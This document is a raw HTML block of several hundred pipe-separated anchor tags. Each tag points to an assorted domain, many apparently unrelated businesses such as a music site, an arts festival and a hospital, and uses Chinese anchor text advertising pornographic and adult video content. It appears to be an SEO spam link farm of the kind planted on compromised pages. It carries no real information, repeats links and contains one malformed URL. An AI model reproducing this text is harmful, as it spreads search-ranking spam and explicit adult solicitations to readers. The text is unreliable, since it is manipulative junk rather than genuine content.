<a href="http://www.zacharyknowlesmusic.com" target="_blank">国产精品久久久久久婷婷不卡</a>|
<a href="http://www.trans5.cn" target="_blank">欧美一级a视频在线观看免费</a>|
<a href="http://apgus.com" target="_blank">国产欧美精品久久久久久</a>|
<a href="http://www.9j3r.cn" target="_blank">亚洲国产成人超福利久久精品</a>|
<a href="http://m.yinghongscarf.com.cn" target="_blank">亚洲一区二区三区av不卡</a>|
<a href="http://cokm.cn" target="_blank">国产一区二区三区久久毛片国语</a>|
<a href="http://www.ebinsohu.cn" target="_blank">欧美一级爽快片淫片高清</a>|
<a href="http://www.mainstreetartsfestival.com" target="_blank">免费看一级av片永久免费</a>|
<a href="http://www.pyramidmeditationsg.com" target="_blank">国产日韩欧美一区二区三区不卡</a>|
<a href="http://m.drcrhko.cn" target="_blank">日韩三级一区二区在线观看</a>|
<a href="http://m.cnbiomass.cn" target="_blank">一色屋精品久久久久久久久久</a>|
<a href="http://victorykingdom.cn" target="_blank">亚洲国产精品自在在线观看</a>|
<a href="http://m.isnake.cn" target="_blank">国产伦精品一区二区三区视频v</a>|
<a href="http://www.sf540.cn" target="_blank">制服诱惑中文字幕国产精品</a>|
<a href="http://htcic.cn" target="_blank">欧美女人性精品久久久久</a>|
<a href="http://e9920.cn" target="_blank">亚洲一级二级三级视频在线观看</a>|
<a href="http://m.infoheart.com.cn" target="_blank">国产三级国产精品国产普通话</a>|
<a href="http://www.robblackburn.com" target="_blank">精品一区二区三区四区亚洲视频</a>|
<a href="http://worldcalltelecom.com" target="_blank">精品国产乱码久久久久酒店</a>|
<a href="http://ysyzs.com" target="_blank">亚洲精品中文字幕日本乱码</a>|
<a href="http://www.3x1ghi.cn" target="_blank">欧美一级爽快片淫片高清</a>|
<a href="http://rlm0g0l.cn" target="_blank">在线免费观看欧美黄色大片</a>|
<a href="http://www.xawhdz.cn" target="_blank">久久精品中文字幕日本一区二区</a>|
<a href="http://www.kbkustoms.com" target="_blank">精品日韩亚洲一区二区三区</a>|
<a href="http://newenmedia.com" target="_blank">蜜桃精品一区二区在线观看</a>|
<a href="http://www.jhosoft.com" target="_blank">韩国久久精品一区二区三区</a>|
<a href="http://m.ksnbk.cn" target="_blank">亚洲一区在线观看欧美在线</a>|
<a href="http://m.shahuang.com.cn" target="_blank">一区二区午夜福利成人你懂的</a>|
<a href="http://www.jeffreyshotchkiss.com" target="_blank">国产精品va尤物在线观看</a>|
<a href="http://m.kzskefj.cn" target="_blank">国产精品午夜国产小视频</a>|
<a href="http://www.0839hr.cn" target="_blank">国产精品人成在线观看免费</a>|
<a href="http://www.wcslingshotrental.com" target="_blank">亚洲av综合激情五色月婷婷</a>|
<a href="http://www.ynstky.com" target="_blank">精品美女视频国产免费观看</a>|
<a href="http://pursevilla.com" target="_blank">乱女午夜精品一区二区三区</a>|
<a href="http://m.iweewifi.com.cn" target="_blank">欧美精品一区二区高清在线</a>|
<a href="http://m.b-moon.cn" target="_blank">视频一区二区三区视频一区二区</a>|
<a href="http://m.gpwiukb.cn" target="_blank">日韩视频在线免费观看一区二区</a>|
<a href="http://114xie.com" target="_blank">国产专区亚洲专区亚洲av</a>|
<a href="http://alizozo.com.cn" target="_blank">在线观看一区二区三区精品视频</a>|
<a href="http://www.mainstreetartsfestival.com" target="_blank">亚洲av男男无码久久精品</a>|
<a href="http://www.alizozo.com.cn" target="_blank">欧美一级亚洲一级日韩一级妖精</a>|
<a href="http://m.xingjiqp.com" target="_blank">亚洲五码密一区二区三区</a>|
<a href="http://m.thetempats.com" target="_blank">69人妻精品久久久久88</a>|
<a href="http://m.tlfca.com" target="_blank">久久久噜噜噜久久精品免费观看</a>|
<a href="http://d9870.cn" target="_blank">女生无遮挡免费视频国产网站</a>|
<a href="http://www.posn.com.cn" target="_blank">免费久久精品麻豆一区二区av</a>|
<a href="http://m.pywau03.cn" target="_blank">av电影在线手机免费永久</a>|
<a href="http://www.wuxidoor.cn" target="_blank">亚洲国产美女福利在线观看</a>|
<a href="http://m.qwc.net.cn" target="_blank">精品日韩乱码久久久久久</a>|
<a href="http://zglqgcxxw.cn" target="_blank">中文字幕日本高清免费视频</a>|
<a href="http://m.ssyuan07.cn" target="_blank">成人av人片一区二区三区久久</a>|
<a href="http://dyngw.cn" target="_blank">欧美熟女日本国产视频播放</a>|
<a href="http://www.subhamastulive.com" target="_blank">日韩国产亚洲中文字幕精品系列</a>|
<a href="http://www.wwwsynchronybusiness.com" target="_blank">日本高清人妻一区二区三区</a>|
<a href="http://www.smarthealthapps.com" target="_blank">91精品国产欧美久久久福利</a>|
<a href="http://fjccjy.cn" target="_blank">亚洲av天码av在线播放</a>|
<a href="http://m.websetdesigns.com" target="_blank">亚洲国产精品婷婷久久久久</a>|
<a href="http://m.23buy.cn" target="_blank">久久91精品久久久久久</a>|
<a href="http://m.douyin7566.com" target="_blank">欧美乱妇高清无乱码亚洲欧美</a>|
<a href="http://m.ttjnw.cn" target="_blank">日韩毛片视频在线中文字幕观看</a>|
<a href="http://ga7.com.cn" target="_blank">一区二区三区在线观看视频精品</a>|
<a href="http://www.universalremotecontrolcode.com" target="_blank">久久看偷拍国内一区二区</a>|
<a href="http://www.matteobandidesign.com" target="_blank">亚洲最大综合久久网成人</a>|
<a href="http://www.onlinebanking.com.cn" target="_blank">中文字幕精品在线一区二区</a>|
<a href="http://m.layanan.cn" target="_blank">伊人久久大香线蕉午夜av</a>|
<a href="http://restosandco.com" target="_blank">少妇撒尿一区二区在线视频</a>|
<a href="http://www.abudhabihospitals.com" target="_blank">不卡中文字幕免费观看视频</a>|
<a href="http://m.bellswholesale.com" target="_blank">久久精品国产一区久久久</a>|
<a href="http://ksavasta.com" target="_blank">亚洲一区二区三区视频福利</a>|
<a href="http://m.protechfinds.com" target="_blank">精品熟女少妇av免费久久重口</a>|
<a href="http://ero-zanmai.com" target="_blank">蜜臀91精品国产免费观看</a>|
<a href="http://m.saladcaps.com" target="_blank">国产精品久久久久久av公交车</a>|
<a href="http://www.danlo.cn" target="_blank">国产精品婷婷午夜在线观看</a>|
<a href="http://www.spencerehab.com" target="_blank">久久久一本线一区二区中文字幕</a>|
<a href="http://m.xjmkh.com.cn" target="_blank">亚洲av男男无码久久精品</a>|
<a href="http://www.xjazdq.com" target="_blank">国产精品三级国产精品高</a>|
<a href="http://localizr.net" target="_blank">91精品视频在线观看不卡</a>|
<a href="http://55435.cn" target="_blank">一区二区三区高清码久久</a>|
<a href="http://m.petpalplus.com" target="_blank">国产极品美女久久久久久</a>|
<a href="http://www.ahlsd.com" target="_blank">国产精品久久久久久久av电影</a>|
<a href="http://www.alborzbuy.com" target="_blank">亚洲鸥美中文字幕高清视频</a>|
<a href="http://www.xsxwxx.cn" target="_blank">日韩欧美精品综合一区二区三区</a>|
<a href="http://m.buzzcodellc.com" target="_blank">99久久99久久久精品色圆</a>|
<a href="http://bridgeviewapts.com" target="_blank">亚洲人午夜精品天堂一二香蕉</a>|
<a href="http://bulldogvaporlounge.com" target="_blank">久久久精品国产嫩草影院欧洲</a>|
<a href="http://hrdf.cn" target="_blank">免费在线观看成人日韩av</a>|
<a href="http://yjxcc.cn" target="_blank">日本人妻久久久加勒比二区三区</a>|
<a href="http://westernetzlersailing.com" target="_blank">日韩欧美c级一区二区在线观看</a>|
<a href="http://mp3your.com" target="_blank">亚洲无人区乱码视频在线观看</a>|
<a href="http://m.xmyouzhuojj.com" target="_blank">国产成人+综合亚洲+天堂</a>|
<a href="http://m.6a68e.cn" target="_blank">www.国产日韩欧美在线观看</a>|
<a href="http://chrisburketours.com" target="_blank">国产精品久久久久久久女人18</a>|
<a href="http://www.battlerockmotel.com" target="_blank">中文字幕不卡在线视频网站</a>|
<a href="http://www.lmsmedia.cn" target="_blank">日本在线视频一区二区网址</a>|
<a href="http://www.elarmarioderegina.com" target="_blank">欧美a∨精品一区二区三区</a>|
<a href="http://m.maaszoom.com" target="_blank">麻豆国产成人av综合久久视色</a>|
<a href="http://m.interiordesignlv.com" target="_blank">久久久精品免费一区二区</a>|
<a href="http://www.zmct.com.cn" target="_blank">91人妻中文字幕人妻中出日韩</a>|
<a href="http://www.qifenzhuanzhuli.cn" target="_blank">91人妻中文字幕在线精品</a>|
<a href="http://loveyourrelationship.com" target="_blank">无套内谢少妇毛片一区二区</a>|
<a href="http://m.jinwuhui.cn" target="_blank">国产成人精品综合久久久久换脸</a>|
<a href="http://www.52hardware.cn" target="_blank">97国产成人高清在线观看</a>|
<a href="http://www.twezbuy.com.cn" target="_blank">国产日韩欧美岛国在线视频观看</a>|
<a href="http://www.shangtoumogenjijin.cn" target="_blank">www.黄色免费在线网站</a>|
<a href="http://chicagoboatsforrent.com" target="_blank">久久久91人妻日韩精品</a>|
<a href="http://ziweibang.cn" target="_blank">丰满人妻一区二区三区a√</a>|
<a href="http://www.erimusfootball.com" target="_blank">日本高清中文字幕在线观看视频</a>|
<a href="http://yjxcc.cn" target="_blank">久久久亚洲欧美综合精品</a>|
<a href="http://www.kuaile666.cn" target="_blank">久久久久国产精品人妻aⅴ网址</a>|
<a href="http://m.ivq82.cn" target="_blank">日本人妻超清一区二区三区视频</a>|
<a href="http://daycity.cn" target="_blank">中文字幕成人一区二区三区</a>|
<a href="http://www.wwwsynchronybusiness.com" target="_blank">亚洲精品一区久久久久一品av</a>|
<a href="http://m.9ab541.cn" target="_blank">亚洲最大综合久久网成人</a>|
<a href="http://m.5gwz.cn" target="_blank">制服诱惑欧美自拍中文字幕</a>|
<a href="http://m.rryrkae.cn" target="_blank">午夜av电影院一区二区三区</a>|
<a href="http://zjwltx.cn" target="_blank">亚洲第一区二区在线观看</a>|
<a href="http://m.newfoodghosts.com" target="_blank">国产精品成人一区二区免费</a>|
<a href="http://pcr-dubai.com" target="_blank">亚洲欧美综合另类制服丝袜</a>|
<a href="http://m.321homeloans.com" target="_blank">色婷婷狠狠禁久久18yy</a>|
<a href="http://www.peycyfd.cn" target="_blank">国产美女口爆吞精久久久</a>|
<a href="http://www.jacquicurrie.com" target="_blank">78m精品一区二区三区视频</a>|
<a href="http://www.the-blues-corporation.com" target="_blank">日韩欧美在线观看视频观看</a>|
<a href="http://www.rengtao.cn" target="_blank">在线亚洲欧美日韩精品专区</a>|
<a href="http://uniteddrivingschoolltd.com" target="_blank">亚洲午夜精品一级在线播放</a>|
<a href="http://m.wenpszj.cn" target="_blank">国产a毛看片免费观看视频</a>|
<a href="http://m.aikesen2010.cn" target="_blank">国产亚洲精品综合久久久</a>|
<a href="http://ero-zanmai.com" target="_blank">国产精品尤物午夜福利在线</a>|
<a href="http://m.2pmtoforever.com" target="_blank">色偷偷偷亚洲综合网另类</a>|
<a href="http://hao5878.cn" target="_blank">国产美女视频一区二区三区四区</a>|
<a href="http://www.mobicell4u.com" target="_blank">日韩欧美人妻中文字幕一区二区</a>|
<a href="http://realestateloan.cn" target="_blank">国产高清一区二区三区四区色</a>|
<a href="http://m.qunxingyanyi.cn" target="_blank">国产欧美一区二区三区精品</a>|
<a href="http://m.marshalindseydesign.com" target="_blank">日本精品欧美一区二区三区</a>|
<a href="http://www.mpfkhzb.cn" target="_blank">国产喷水一区二区在线观看</a>|
<a href="http://m.nhsindustries.com" target="_blank">久久久久久一级成人毛片</a>|
<a href="http://m.nxtdt.cn" target="_blank">亚洲一区二区三区欧美久久精品</a>|
<a href="http://gzhsjz.com.cn" target="_blank">在线视频一区二区欧美日韩</a>|
<a href="http://m.tjjingyimxw.cn" target="_blank">日本在线a国产精品不卡无毒</a>|
<a href="http://www.csmillerphotography.com" target="_blank">亚洲国产深夜精品福利在线观看</a>|
<a href="http://www.tvmesse.com" target="_blank">国产精品专区在线观看免费</a>|
<a href="http://sengfou.cn" target="_blank">国产91精品一区中文字幕</a>|
<a href="http://m.d1167.cn" target="_blank">国产色婷婷综合91精品</a>|
<a href="http://m.actonscottmuseum.com" target="_blank">免费看一区二区三区a级毛片</a>|
<a href="http://m.m3china.com" target="_blank">欧美日韩亚洲精品国产色</a>|
<a href="http://m.drdunner.cn" target="_blank">亚洲国产成人精品女人久久0</a>|
<a href="http://m.fuliyzs.cn" target="_blank">欧美专区色一把色一把一区二区</a>|
<a href="http://ecomadeeasy.com" target="_blank">欧美视频免费大全一区二区三区</a>|
<a href="http://m.qipai2935.com" target="_blank">国产午夜精品久久久久久综合</a>|
<a href="http://www.sitefeminin.com" target="_blank">亚洲国产精品精华久久综合</a>|
<a href="http://autoinnovationsinc.com" target="_blank">中文字幕精品一区精品二区</a>|
<a href="http://www.newsyee.cn" target="_blank">国产精品久久久久久久av电影</a>|
<a href="http://browndale.com" target="_blank">国产激情小视频69av</a>|
<a href="http://m.120sgnk.cn" target="_blank">国产精品欧美久久久久八戒</a>|
<a href="http://www.ksbgdbi.cn" target="_blank">午夜国产小视频在线观看黄</a>|
<a href="http://m.y0072.cn" target="_blank">美女视频网站大全一区二区三区</a>|
<a href="http://www.1stprocess.com" target="_blank">三级久久久亚洲综合久久久久</a>|
<a href="http://m.heasu.com" target="_blank">夜色www中国精品视频网站</a>|
<a href="http://m.theliuxue.cn" target="_blank">一区二区久久久久久久久</a>|
<a href="http://www.rookierags.com" target="_blank">中文国产成人精品久久无广告</a>|
<a href="http://www.mzdev.cn" target="_blank">亚洲高清专区日韩精品95</a>|
<a href="http://m.7stagestv.com" target="_blank">亚洲国产欧美在线观看片不卡</a>|
<a href="http://sloto-luck.com" target="_blank">成人免费视频一区二区在线</a>|
<a href="http://cinesteviemo.com" target="_blank">国产老熟女久久久国产精品</a>|
<a href="http://www.tattoosbywildchild.com" target="_blank">精品999久久久一级免费视频</a>|
<a href="http://absbjw.cn" target="_blank">午夜免费观看视频一区二区</a>|
<a href="http://titsgirls.com" target="_blank">中文字幕在线看日本理伦片</a>|
<a href="http://www.zayier.cn" target="_blank">久久久久久久久国产精品免费</a>|
<a href="http://www.rookierags.com" target="_blank">国产精品久久久久久吹吹潮</a>|
<a href="http://m.teethdevices.com" target="_blank">免费国产大片一区二区三区</a>|
<a href="http://xmyouzhuojj.com" target="_blank">在线观看中文字幕日韩精品</a>|
<a href="http://www.fgmymy.com" target="_blank">精品日韩亚洲一区二区三区</a>|
<a href="http://wqvxvsu.cn" target="_blank">yeye38亚洲综合网久久</a>|
<a href="http://scorchedpencils.com" target="_blank">国产午夜精品久久久久久久久</a>|
<a href="http://kingph.cn" target="_blank">日韩欧美国产乱码中文字幕</a>|
<a href="http://www.nucksandpucks.com" target="_blank">永久免费观看国产美女av</a>|
<a href="http://ziweibang.cn" target="_blank">日韩欧美在线观看视频网站</a>|
<a href="http://16mag.com" target="_blank">亚洲韩国欧美一区二区三区</a>|
<a href="http://m.ldroom.com" target="_blank">国产高清精品一区二区三</a>|
<a href="http://www.qyhs.com.cn" target="_blank">亚洲一区二区在线观看一区</a>|
<a href="http://m.mamascuisines.com" target="_blank">96精品久久久久中文字幕</a>|
<a href="http://planetkenyasafaris.com" target="_blank">国产精品久久久久久久久久搜索</a>|
<a href="http://m.imvufordummies.com" target="_blank">麻豆网国产美女激情观看</a>|
<a href="http://m.computershadows.com" target="_blank">性感美女在线看国产亚洲</a>|
<a href="http://www.mpfkhzb.cn" target="_blank">国产精品一区二区成人在线</a>|
<a href="http://ozcmb.cn" target="_blank">免费中文字幕av网站在线看</a>|
<a href="http://dinopastor.com" target="_blank">亚洲av永久精品在线观看</a>|
<a href="http://m.interiordesignlv.com" target="_blank">国产精品老熟女久久久av</a>|
<a href="http://fjccjy.cn" target="_blank">国产美女私密调教玩弄视频网站</a>|
<a href="http://m.easycashpayday.com" target="_blank">97久久麻豆精品国产a</a>|
<a href="http://www.smart-at-work.com" target="_blank">欧美精精品在线线观看网站</a>|
<a href="http://www.wzvu.cn" target="_blank">精品成人av人一区二区三区</a>|
<a href="http://zglqgcxxw.cn" target="_blank">最新中文字幕在线视频资源</a>|
<a href="http://www.hbkaishun.cn" target="_blank">美女视频网站大全一区二区三区</a>|
<a href="http://bookin-g.com" target="_blank">久久精品一级片免费观看</a>|
<a href="http://m.patunacouture.com" target="_blank">午夜精品久久久久久国产</a>|
<a href="http://m.aeroherbs.com" target="_blank">特一级日韩巨大黄色美女大片</a>|
<a href="http://m.rghtnw.com" target="_blank">国产精品久久久18禁成人</a>|
<a href="http://urgentgaterepair.com" target="_blank">日韩美女三级乱系列视频</a>|
<a href="http://www.panditje.com" target="_blank">久久精品日韩一区二区三区</a>|
<a href="http://klarinsulation.com" target="_blank">欧美日韩国产一区二区久久久久</a>|
<a href="http://www.szknstar.com" target="_blank">一区二区三区日本欧美在线观看</a>|
<a href="http://www.artabit.com" target="_blank">久久综合久久一区二区三区</a>|
<a href="http://www.wntnhon.cn" target="_blank">亚洲精品成a人在线观看5</a>|
<a href="http://m.tour-blog.com" target="_blank">国产精片久久久久久婷婷动漫</a>|
<a href="http://host-panda.com" target="_blank">国产精品白浆在线观看免费_</a>|
<a href="http://www.otgkabm.cn" target="_blank">国产一级片中文字幕在线</a>|
<a href="http://guining.com.cn" target="_blank">欧美日韩在线视频中文字幕</a>|
<a href="http://stylebarspa.com" target="_blank">国产91精品精品免费观看</a>|
<a href="http://www.kgpztvk.cn" target="_blank">日本一区二区三区不卡中文字幕</a>|
<a href="http://www.1stprocess.com" target="_blank">一区二区欧美成人精品在线观看</a>|
<a href="http://acceloan.com" target="_blank">国产日韩一区二区三区精品</a>|
<a href="http://acrylic1688.cn" target="_blank">一区二区久久久久久久久</a>|
<a href="http://www.kaploint.com" target="_blank">日韩一区二区视频免费在线观看</a>|
<a href="http://m.buy-carpet.com" target="_blank">韩国精品在线一区二区三区</a>|
<a href="http://m.grauroocm.com" target="_blank">99另类久久久精品国产欧美</a>|
<a href="http://m.fulixpe.cn" target="_blank">熟女熟妇亚洲一区二区三区</a>|
<a href="http://www.jqjqeht.cn" target="_blank">日本免费一区二区高清在线</a>|
<a href="http://m.slowdeeprecords.com" target="_blank">国产亚洲二区精品美女久久</a>|
<a href="http://m.r3sha.com" target="_blank">日韩中文字幕大全完整版视频</a>|
<a href="http://m.buy-carpet.com" target="_blank">国产成人91精品露脸对白</a>|
<a href="http://www.reproductiveimmunologysupplements.com" target="_blank">中文字幕在线日韩精品视频</a>|
<a href="http://www.qyhs.com.cn" target="_blank">国产精品一区二区三区下载</a>|
<a href="http://ayr.org.cn" target="_blank">综合亚洲国产精品成人久久香蕉</a>|
<a href="http://www.essential-one.com" target="_blank">国产精品自在国产精品自己在线</a>|
<a href="http://m.wslf6iz.cn" target="_blank">成熟性视频一区二区三区</a>|
<a href="http://npcuiru.cn" target="_blank">精品久久久久无码人妻热</a>|
<a href="http://m.kyousei-invisalign.com" target="_blank">国产av综合一区二区三区最新</a>|
<a href="http://www.loremmsg.com" target="_blank">av天堂中文字幕手机版</a>|
<a href="http://www.elarmarioderegina.com" target="_blank">不卡的av一区二区三区</a>|
<a href="http://host-panda.com" target="_blank">一区二区三区三级视频在线观看</a>|
<a href="http://www.digiupstart.com" target="_blank">最新日韩2018中文字幕</a>|
<a href="http://88dc.com.cn" target="_blank">日本不卡中文字幕在线播放</a>|
<a href="http://m.slowdeeprecords.com" target="_blank">久久久久久人妻极品99</a>|
<a href="http://romanceandthecity.com" target="_blank">成人国产一区二区三区在线</a>|
<a href="http://www.imcstores.com" target="_blank">欧美精精品在线线观看网站</a>|
<a href="http://hbalj.cn" target="_blank">1024欧美一区二区人妻</a>|
<a href="http://39xlw.cn" target="_blank">亚洲国产天堂久久网站av</a>|
<a href="http://fbbnsqc.cn" target="_blank">成成人的免费黄色视频网站</a>|
<a href="http://m.holleno.cn" target="_blank">日韩不卡在线播放</a>|
<a href="http://kdwj.com.cn" target="_blank">在线视频精品在线观看日韩</a>|
<a href="http://m.shengxiao.net.cn" target="_blank">国产精品一二三在线观看</a>|
<a href="http://holisticcareservices.com" target="_blank">亚洲欧美成人精品久久久</a>|
<a href="http://zstr188.cn" target="_blank">啊啊啊欧美视频在线观看</a>|
<a href="http://www.xtndplc.cn" target="_blank">国产成人盗摄系列一区二区</a>|
<a href="http://www.quheer.cn" target="_blank">人妻少妇久久无码精品系列</a>|
<a href="http://m.52vps.cn" target="_blank">亚洲av不卡一区二区麻豆</a>|
<a href="http://m.huqiya.cn" target="_blank">欧美乱妇日本无乱码特特黄大片</a>|
<a href="http://m.wenpszj.cn" target="_blank">日韩中文字幕一区二区三区乱码</a>|
<a href="http://www.woaijigeci.cn" target="_blank">欧美色欧美亚洲另类久久二区</a>|
<a href="http://m.esher.cn" target="_blank">精品人妻中文av一区二区三区</a>|
<a href="http://www.spirit-central.com" target="_blank">免费视频一区二区三区a</a>|
<a href="http://www.8dnet.cn" target="_blank">日韩精选在线观看一区二区</a>|
<a href="http://m.x399.cn" target="_blank">美日韩美女午夜一级福利视频</a>|
<a href="http://soy-free.com" target="_blank">欧美成人免费网站一区二区</a>|
<a href="http://m.actionauctionsfl.com" target="_blank">亚洲欧美日韩系列中文字幕</a>|
<a href="http://www.maisonbaguettes.com" target="_blank">久久精品国产大片av免费看</a>|
<a href="http://alaaddinn.com" target="_blank">亚洲无av高清一区不卡</a>|
<a href="http://www.ncbus.cn" target="_blank">久久久久噜噜欧美亚洲重口变态</a>|
<a href="http://m.filtrair.cn" target="_blank">97麻豆精品国产专区在线观看</a>|
<a href="http://m.jbbxzs.cn" target="_blank">久久国产午夜精品理论片33页</a>|
<a href="http://m.jcklasvegas2020.com" target="_blank">在线观看一区二区三区精品视频</a>|
<a href="http://www.freelyphone.com" target="_blank">欧美专区日韩专区中文字幕</a>|
<a href="http://www.miilla.com" target="_blank">亚洲一区二区合集影院在线观看</a>|
<a href="http://m.9ab541.cn" target="_blank">日本不卡手机视频在线观看</a>|
<a href="http://www.xznyzx.cn" target="_blank">欧美精品va系列另类综合</a>|
<a href="http://m.ojrkyhw.cn" target="_blank">成人一区二区三区免费观看</a>|
<a href="http://www.roysenglish.cn" target="_blank">www.日韩精品中文字幕</a>|
<a href="http://m.yveshenry.com" target="_blank">91精品国产91久久综合粉嫩</a>|
<a href="http://aftdt.cn" target="_blank">黄色视频在线观看你懂的</a>|
<a href="http://www.baitasi.cn" target="_blank">免费网站中文字幕在线观看</a>|
<a href="http://m.maggyandjames.com" target="_blank">欧美一级大片视频在线免费观看</a>|
<a href="http://wmhenryironworks.com" target="_blank">欧美一区二区三区精品系列</a>|
<a href="http://m.g430.cn" target="_blank">99精品欧美一区二区三区</a>|
<a href="http://m.cjyey.com.cn" target="_blank">国产精品人人爽人人做我的</a>|
<a href="http://westernetzlersailing.com" target="_blank">国产一区二区三区久久久精品</a>|
<a href="http://www.ckinwbs.cn" target="_blank">欧美熟妇另类久久久多毛</a>|
<a href="http://estklzb.cn" target="_blank">亚洲欧美日韩精品综合在线观看</a>|
<a href="http://m.xqjld.cn" target="_blank">精品久久一区三区二区蜜臀</a>|
<a href="http://www.huotuweb.com" target="_blank">亚洲第一精品夜夜躁人人躁</a>|
<a href="http://www.yqqfmjj.cn" target="_blank">精品国产一区二区三区av下载</a>|
<a href="http://lumarax.com" target="_blank">日本一区二区三区免费高清在线</a>|
<a href="http://m.clubshanghai.com.cn" target="_blank">精品欧美一区二区三区久</a>|
<a href="http://www.mingyuanguan.com" target="_blank">久久久久久特黄视频免费看</a>|
<a href="http://m.royalgraniteandstone.com" target="_blank">亚洲一区在线观看欧美在线</a>|
<a href="http://www.petstoryland.com" target="_blank">h黄色视频网站免费观看</a>|
<a href="http://m.with-mydog.com" target="_blank">成人国产一区二区三区在线</a>|
<a href="http://m.fpwj.com.cn" target="_blank">精品日韩一区二区在线观看</a>|
<a href="http://www.91vote.cn" target="_blank">亚洲精品日本一区二区在线观看</a>|
<a href="http://www.laidbackwebsage.com" target="_blank">韩国高清视频一区二区三区</a>|
<a href="http://m.cncoach.com" target="_blank">蜜臀av一区二区在线观看</a>|
<a href="http://www.roysenglish.cn" target="_blank">免费午夜视频在线观看一区</a>|
<a href="http://elektron-bremen.com.cn" target="_blank">亚洲乱码中文字幕综合456</a>|
<a href="http://www.sukf.cn" target="_blank">国产精品区二区三区日本</a>|
<a href="http://www.sk-kk.com" target="_blank">一区二区三区在线色视频</a>|
<a href="http://www.tjmnxt.cn" target="_blank">韩国三级hd中文字幕精品</a>|
<a href="http://www.nczhf.cn" target="_blank">精品国产美女一区二区三区久久</a>|
<a href="http://m.qipai2935.com" target="_blank">国产欧美制服二区三区八区六区</a>|
<a href="http://www.bbytb.cn" target="_blank">色噜噜av一区二区三区</a>|
<a href="http://dinopastor.com" target="_blank">欧美丰满老熟妇乱xxxxx</a>|
<a href="http://www.yh123r.com" target="_blank">亚洲1区第2区第3区在线播放</a>|
<a href="http://m.meracoupons.com" target="_blank">99热日韩欧美成人精品</a>|
<a href="http://www.9988321.cn" target="_blank">精品免费中文字幕有码毛片</a>|
<a href="http://quelleinnovationsstiftung.com
atlanticgroupllc.com" target="_blank">偷偷久久精品久久精品一区二区</a>|
<a href="http://www.ebinsohu.cn" target="_blank">日韩一级黄色大片在线观看</a>|
<a href="http://piladys.com" target="_blank">一区二区三区久久久久久久久久</a>|
<a href="http://usaticket.cn" target="_blank">亚洲中文另类字幕欧美丝袜</a>|
<a href="http://caymanatlantic.com" target="_blank">精品人妻一区二区三15</a>|
<a href="http://qingtingyidian.cn" target="_blank">亚洲欧美日韩中文国产视频在</a>|
<a href="http://m.musictelecom.com.cn" target="_blank">国产精品系列在线免费观看</a>|
<a href="http://vbolptx.cn" target="_blank">欧美午夜激情久久久久电影院</a>|
<a href="http://mtmseg.com" target="_blank">日本xxxx片免费观看国产</a>|
<a href="http://m.bjxinzhuti.com.cn" target="_blank">欧美一二三区在线观看视频</a>|
<a href="http://m.yanmama.cn" target="_blank">亚洲一级片av在线播放</a>|
<a href="http://m.everpaying.com" target="_blank">精品视频一区二区三区四</a>|
<a href="http://16mag.com" target="_blank">欧美日韩成人在线123</a>|
<a href="http://m.wfsfjx.com" target="_blank">国产韩国精品一区二区三区无</a>|
<a href="http://m.feeland.com.cn" target="_blank">免费久久久中文字幕观看视频</a>|
<a href="http://www.idaaaa.com" target="_blank">美女胸又www又黄的视频国产</a>|
<a href="http://m.steelgoodmusic.com" target="_blank">三级视频中文字幕78页</a>|
<a href="http://www.luzhengyuan.com" target="_blank">国产激情av网站在线观看</a>|
<a href="http://m.kswxs.cn" target="_blank">久久久亚洲熟妇熟女影视</a>|
<a href="http://www.jackmclantern.com" target="_blank">国产精品调教亚洲一区二区</a>|
<a href="http://m.ttjnw.cn" target="_blank">久久最新制服丝袜中文字幕</a>|
<a href="http://m.608866.com" target="_blank">国内精品久久久久久婷婷</a>|
<a href="http://www.ghmyry.cn" target="_blank">国产区精品亚洲性色婷婷</a>|
<a href="http://m.kuartoimpex.com" target="_blank">国产精品白丝网站在线观看</a>|
<a href="http://www.emoji-translate.com" target="_blank">日本高清中文字幕在线观看视频</a>|
<a href="http://www.qlef.cn" target="_blank">不卡一区二区三区四区欧美</a>|
<a href="http://m.wwwwz.cn" target="_blank">中文字幕亚洲a毛片视频</a>|
<a href="http://www.wcslingshotrental.com" target="_blank">久久精品国产亚洲av五区</a>|
<a href="http://kdwj.com.cn" target="_blank">我要看欧美和日本免费黄色大片</a>|
<a href="http://www.parabletraining.com" target="_blank">久久久影视精品网址一网址二</a>|
<a href="http://wg7y1.cn" target="_blank">99精品欧美一区二区三区小说</a>|
<a href="http://m.tvbachatt.com" target="_blank">一本色道久久—综合亚洲</a>|
<a href="http://m.20502.com.cn" target="_blank">亚洲av中文网男人的天堂</a>|
<a href="http://m.steelgoodmusic.com" target="_blank">av天堂中文字幕手机版</a>|
<a href="http://www.gbkit.com" target="_blank">亚洲专区在线视频免费观看</a>|
<a href="http://www.alxo.cn" target="_blank">性色av乱码一区二区三区明星</a>|
<a href="http://www.ysegupu.cn" target="_blank">一区二区三区国产l精品欧美</a>|
<a href="http://www.englands.cn" target="_blank">丁香色婷婷国产精品视频</a>|
<a href="http://westyx.cn" target="_blank">日本精品在线亚洲国产欧美</a>|
<a href="http://www.alnimer.com" target="_blank">熟女av综合一区二区三区</a>|
<a href="http://ziyoulvxingwang.cn" target="_blank">不卡亚洲中文字幕乱码在线</a>|
<a href="http://www.82qpib.cn" target="_blank">蜜国产精品jk白丝av网站</a>|
<a href="http://www.51pyy.cn" target="_blank">日本一区二区三区天堂网</a>|
<a href="http://www.oscarwings.com" target="_blank">国产精品99亚洲成人无遮挡</a>|
<a href="http://www.erimusfootball.com" target="_blank">欧美国产精品久久久久久</a>|
<a href="http://clubhvolleyball.com" target="_blank">亚洲国产成全部在线精品</a>|
<a href="http://www.wonworld.cn" target="_blank">亚洲一区二区欧美日韩在线观看</a>|
<a href="http://m.zk5080.cn" target="_blank">www日韩欧美在线观看</a>|
<a href="http://ycjtzj.cn" target="_blank">欧美s码亚洲精品m码二三四</a>|
<a href="http://m.xingjiqp.com" target="_blank">国产欧美777一区二区三区</a>|
<a href="http://rlm0g0l.cn" target="_blank">久久久久久人妻精品系列</a>|
<a href="http://m.topiiic.com" target="_blank">国产夫妻视频二区中文字幕</a>|
<a href="http://ga7.com.cn" target="_blank">亚洲国产精品看片在线观看</a>|
<a href="http://m.fangbiao.com.cn" target="_blank">久久久精品欧美一区二区三免费</a>|
<a href="http://www.teamhelper.com.cn" target="_blank">欧美一区二区三区呦极品</a>|
<a href="http://www.kaploint.com" target="_blank">区二区成人精品蜜臀妖精视频</a>|
<a href="http://m.c2629.cn" target="_blank">国产精品久久久久久久久春嫩</a>|
<a href="http://m.zjmaichen.com" target="_blank">国产一区三区三区久久久久</a>|
<a href="http://www.zq-online.cn" target="_blank">国产黄色av手机版在线观看</a>|
<a href="http://m.tutoreels.com" target="_blank">久久麻豆精亚洲av品国产动漫</a>|
